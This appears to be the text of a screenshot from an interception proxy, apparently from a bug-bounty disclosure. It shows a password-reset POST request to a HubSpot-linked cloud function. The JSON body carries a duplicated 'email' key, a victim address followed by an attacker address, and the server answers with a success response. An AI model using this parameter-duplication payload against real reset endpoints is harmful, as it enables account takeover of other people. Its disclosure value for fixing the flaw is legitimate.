 Pretty Raw Hex \n
1 POST /dream-auth/forgot HTTP/2
2 Host: us-central1-hubspot-grow-aus-2021.cloudfunctions.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://growanz.hubspot.com/
8 Content-Type: application/json
9 Origin: https://growanz.hubspot.com
10 Content-Length: 73
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: cross-site
15 Te: trailers
16
17 {
"email":"victim.hubspot@gmail.com",
"email":"attacker.hubspot@gmail.com"
}
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: https://growanz.hubspot.com
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"69-FEGsz7OrkxmssvGVmdmgVwS7vSQ"
5 Function-Execution-Id: 4sfsbi30wagf
6 Strict-Transport-Security: max-age=15552000; includeSubDo
7 Vary: Origin, Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Dns-Prefetch-Control: off
10 X-Download-Options: noopen
11 X-Frame-Options: SAMEORIGIN
12 X-Xss-Protection: 1; mode=block
13 X-Cloud-Trace-Context: e66ebbf1a6893e3177f28093586863b1;o
14 Date: Tue, 27 Sep 2022 07:08:31 GMT
15 Server: Google Frontend
16 Cache-Control: private
17 Content-Length: 16
18 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443";
ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443";
ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443"; ma=259
v="46,43"
19
20 {
"success":true
}
微信号: growing0101